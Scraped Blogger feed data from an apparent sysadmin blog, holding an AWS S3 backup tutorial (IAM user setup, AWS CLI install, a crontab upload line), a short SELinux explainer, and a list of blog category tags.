href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHJ6XAjzQvo2BnkJ10tP-KbiZMIDw3rGISnKTR3VyeMg_HbLwa1ZhTGrtGOhFV9yC7UjE_ZstLL6UP7GUhfFWpFSeM1C2ufESD_F0PgDCHOEDc1U09Np2NKyg_U6gK4VcLOy1CdKpkYro\/s1600\/s3+add+user+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1065\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHJ6XAjzQvo2BnkJ10tP-KbiZMIDw3rGISnKTR3VyeMg_HbLwa1ZhTGrtGOhFV9yC7UjE_ZstLL6UP7GUhfFWpFSeM1C2ufESD_F0PgDCHOEDc1U09Np2NKyg_U6gK4VcLOy1CdKpkYro\/s640\/s3+add+user+1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5.\u003C\/b\u003E Click on \u003Cb\u003EAttach existing policies directly\u003C\/b\u003E option. Select \u003Cb\u003E\u003Ci\u003EAdministratorAccess\u003C\/i\u003E\u003C\/b\u003E then click \u003Cb\u003ENext\u003C\/b\u003E for Review\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygxrJQPKWcuYQV8vibmn8Wdx4mcWOnVhTzY62Y5ual0VuKBW4Paj9Bm3Yi5l6V2xD8LMasvoOkOsPda7o4g5WpRi-N5lY8PwdToFuf_7B0NZiVSE94UCbhgA765ubMN3rZ3QaJDqKiW-z\/s1600\/s3+add+user+permission.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1070\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygxrJQPKWcuYQV8vibmn8Wdx4mcWOnVhTzY62Y5ual0VuKBW4Paj9Bm3Yi5l6V2xD8LMasvoOkOsPda7o4g5WpRi-N5lY8PwdToFuf_7B0NZiVSE94UCbhgA765ubMN3rZ3QaJDqKiW-z\/s640\/s3+add+user+permission.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6.\u003C\/b\u003E Click on \u003Cb\u003ECreate user\u003C\/b\u003E button\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIapTeHzoNm3M1Wzg2U5hmqYqmyIZANQ9KAeQCJFePMqU3s6xADION8pi_Lh8qa1QwhGuQVkz_tY0b1NGanhvy2HRbVcHey72mLZ5LbM0i8ws3yp8rtYUtFyhVSLrgd_Aga7_nPETUVWx\/s1600\/s3+add+user+create+user.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1085\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIapTeHzoNm3M1Wzg2U5hmqYqmyIZANQ9KAeQCJFePMqU3s6xADION8pi_Lh8qa1QwhGuQVkz_tY0b1NGanhvy2HRbVcHey72mLZ5LbM0i8ws3yp8rtYUtFyhVSLrgd_Aga7_nPETUVWx\/s640\/s3+add+user+create+user.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E7. \u003C\/b\u003EClick the \u003Cb\u003EDownload Credentials\u003C\/b\u003E button and save the \u003Cb\u003E\u003Ci\u003Ecredentials.csv\u003C\/i\u003E\u003C\/b\u003E file and then click \u003Cb\u003EClose \u003C\/b\u003Ebutton\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR3gPm15tEagBQ7ePCXAblImpMMbON67DvMeNAGfQEbpa4k9d9dE4jFg3M8HPx8ZP2IAn8eDTtR8YQN5oJXmx9ZSNDNbB5XxjvT-Jsxmm3NrwaBrOZ2DkZUqBQXj77gM4cppfSssv3htD\/s1600\/s3+add+user+close.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"1339\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR3gPm15tEagBQ7ePCXAblImpMMbON67DvMeNAGfQEbpa4k9d9dE4jFg3M8HPx8ZP2IAn8eDTtR8YQN5oJXmx9ZSNDNbB5XxjvT-Jsxmm3NrwaBrOZ2DkZUqBQXj77gM4cppfSssv3htD\/s640\/s3+add+user+close.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 2: Install and Configure the AWS CLI\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cu\u003E\nLinux\u003C\/u\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/www.admincool.com\/p\/blog-page.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #20124d; color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #20124d;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/p\/blog-page.html\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: #20124d; color: white;\"\u003EWindows\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: #20124d;\"\u003E \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u0026nbsp;AWS CLI Installation Steps for Linux\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Download \u003Cb\u003EAWS CLI Bundle\u003C\/b\u003E from \u003Ca href=\"https:\/\/drive.google.com\/open?id=1qzZH_PuJcCBnXFTCh3rfO1RbJoWsVkB9\" target=\"_blank\"\u003E\u003Cb\u003Ehere \u003C\/b\u003E\u003C\/a\u003Eor\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ curl \"https:\/\/s3.amazonaws.com\/aws-cli\/awscli-bundle.zip\" -o \"awscli-bundle.zip\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003EExtract \u003Cb\u003EAWS CLI Bundle\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$ unzip awscli-bundle.zip\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. \u003C\/b\u003EInstall\u003Cb\u003E AWS CLI Bundle\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ .\/awscli-bundle\/install -b ~\/bin\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAWS CLI Configuration Step\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;$ \/root\/bin\/aws configure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; AWS Access Key ID [None]: enter the Access Key Id\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; WS Secret Access Key [None]: enter the Secret Access Key\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Default region name [None]:\u0026nbsp; ap-south-1\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Default output format [None]: json\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nUnistall AWS CLI\u003C\/h3\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ sudo rm -rf \/usr\/local\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; $ sudo rm \/usr\/local\/bin\/aws\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 3: Configure Crontab for auto backup upload\u003C\/h2\u003E\n\u003Cbr \/\u003E\nTo install and Configure \u003Cb\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\" target=\"_blank\"\u003ECrontab \u003C\/a\u003E\u003C\/b\u003Efor please read my previous \u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\" target=\"_blank\"\u003Earticle\u003C\/a\u003E : \u003Ca href=\"https:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\"\u003Ehttps:\/\/www.admincool.com\/2016\/09\/how-to-scheduling-crontab-for-backup.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAdd the following line to \u003Cb\u003ECrontab \u003C\/b\u003Eand restart \u003Cb\u003E\u003Ci\u003Ecrond \u003C\/i\u003E\u003C\/b\u003Eservice to upload backup files to your\u0026nbsp;\u003Cb\u003EAmazon S3 Bucket\u003C\/b\u003E (apply changes as with your configurations)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\nIn Crontab:\u003C\/u\u003E\u003C\/i\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;00\u0026nbsp; \u0026nbsp; \u0026nbsp; 01\u0026nbsp; \u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\/root\/bin\/aws s3 cp \/EBS-80GB\/Autobackups\/BAYAFA\/bayaFA.backup\u0026nbsp; s3:\/\/Bayyyyy-backups\/BAYAFA\/bayaFA_$(date +\\%d\\%m\\%Y).backup\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1136832263149001524\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/08\/how-to-backup-files-to-amazon-s3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1136832263149001524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1136832263149001524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/08\/how-to-backup-files-to-amazon-s3.html","title":"How to Backup files to Amazon S3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s72-c\/aws+backup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5057731529542909290"},"published":{"$t":"2018-06-18T00:17:00.000-07:00"},"updated":{"$t":"2018-07-12T01:51:10.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"SELinux"},"content":{"type":"html","$t":"\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cscript\u003E (adsbygoogle = window.adsbygoogle || []).push({\ngoogle_ad_client: \"ca-pub-7122489855247330\",\nenable_page_level_ads: true\n});\n\u003C\/script\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s1600\/se-linux-Redhat-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"310\" data-original-width=\"1009\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s640\/se-linux-Redhat-logo.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen a subject (an application) attempts to access an object (a file), the policy enforcement server in the kernel checks an \u003Cb\u003Eaccess vector cache\u003C\/b\u003E \u003Cb\u003E(AVC)\u003C\/b\u003E, where application and object permissions are cached. Permission is then granted or denied, with an \u003Cb\u003Eavc:\u003C\/b\u003E denied message detailed in \u003Cb\u003E\u003Ci\u003E\"\/var\/log\/messages\"\u003C\/i\u003E\u003C\/b\u003E if permission is denied.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_CX1wLFYP_MVD9emyHUksc35UvaTvHvqFmJoIRKb00EHTbWxXBGIFKud_j8Br0YT5UYFFZe0gCJZaJiopBBVcvQSKLxARpLoRvxufiQIdrhRwx08jJwXAUkjhuolbWHwKM0oMhBnAjHF\/s1600\/selinux.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"530\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_CX1wLFYP_MVD9emyHUksc35UvaTvHvqFmJoIRKb00EHTbWxXBGIFKud_j8Br0YT5UYFFZe0gCJZaJiopBBVcvQSKLxARpLoRvxufiQIdrhRwx08jJwXAUkjhuolbWHwKM0oMhBnAjHF\/s640\/selinux.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSELinux Configuration File\u003C\/h3\u003E\n\u003Cbr \/\u003E\nThe primary cofiguration file of \u003Cb\u003ESELinux \u003C\/b\u003Eis \u003Cb\u003E\u003Ci\u003E\"\/etc\/sysconfig\/selinux\"\u003C\/i\u003E\u003C\/b\u003E, in which we can enable or disable \u003Cb\u003ESELinux\u003C\/b\u003E. This file controls the state of \u003Cb\u003ESELinux \u003C\/b\u003Eon the system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESELinux \u003C\/b\u003Ecan take one of these three values:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eenforcing \u003C\/b\u003E- SELinux security policy is enforced.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Epermissive \u003C\/b\u003E- SELinux prints warnings instead of enforcing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003EThis is useful for debugging and troubleshooting purposes. In permissive mode, more denials are logged because subjects can continue with actions that would otherwise be denied in enforcing mode.\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003Edisabled \u003C\/b\u003E- No SELinux policy is loaded.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOChUnu8hMTQffGPbSrOcoKGZRGfNKHi732nP2-jyBDHzdZ1wa5Y3LMxsuW-_ITSxElHbQyAtjGc-FZiJCzwkqh0FVMQLNn_jgcCpZ80n6rsmKbgiql8LlzG5dY5QzywZ1oO72nLY5O5lw\/s1600\/selinux-conf.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"600\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOChUnu8hMTQffGPbSrOcoKGZRGfNKHi732nP2-jyBDHzdZ1wa5Y3LMxsuW-_ITSxElHbQyAtjGc-FZiJCzwkqh0FVMQLNn_jgcCpZ80n6rsmKbgiql8LlzG5dY5QzywZ1oO72nLY5O5lw\/s640\/selinux-conf.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nCommands\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\/usr\/sbin\/setenforce\u003C\/i\u003E\u003C\/b\u003E — This command modifies in real-time the mode in which SELinux runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsetenforce 1 — SELinux runs in enforcing mode.\u003Cbr \/\u003E\nsetenforce 0 — SELinux runs in permissive mode.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nSELinux Types\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESELinux \u003C\/b\u003Etype can take one of these two values:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Etargeted \u003C\/b\u003E- Targeted processes are protected,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Emls \u003C\/b\u003E- Multi Level Security protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe following daemons are protected in the default \u003Cb\u003Etargeted policy\u003C\/b\u003E: \"\u003Ci\u003Edhcpd, httpd (apache.te), named, nscd, ntpd, portmap, snmpd, squid, and syslogd\u003C\/i\u003E\". The rest of the system runs in the \u003Ci\u003E\u003Cb\u003Eunconfined_t\u003C\/b\u003E \u003C\/i\u003Edomain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSetting a Boolean value for a \u003Cb\u003Etargeted daemon\u003C\/b\u003E to\u003Cb\u003E 1\u003C\/b\u003E disables SELinux protection for the daemon.\u003Cbr \/\u003E\nUse the \u003Cb\u003E\u003Ci\u003Egetsebool -a \u003C\/i\u003E\u003C\/b\u003Ecommand to list all \u003Cb\u003ESELinux \u003C\/b\u003Ebooleans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # setsebool -P dhcpd_disable_trans=0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Cb\u003E-P\u003C\/b\u003E option makes the change permanent. Without this option, the boolean would be reset to \u003Cb\u003E1\u003C\/b\u003E at reboot.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5057731529542909290\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/06\/selinux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5057731529542909290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5057731529542909290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/06\/selinux.html","title":"SELinux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCrhRlhpIgVo-aE8FQZOPcB2ndoDVYa8MV01j-_H9ig8z1WhyphenhyphenkMGnxnb9jNZx4R9u2hgOidcZcDrdEX-RZ3vAoJgegS-qHn96SczM4ENXDjIK_ixYmYlxBBGVNTxFOBhaeitZuUSZ09P8_\/s72-c\/se-linux-Redhat-logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default/-/ubuntu?alt=json-in-script&max-results=3&callback=jQuery111009005959846715874_1769180658707&_=1769180658708
body_size: 5807
content:
// API callback
jQuery111009005959846715874_1769180658707({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat 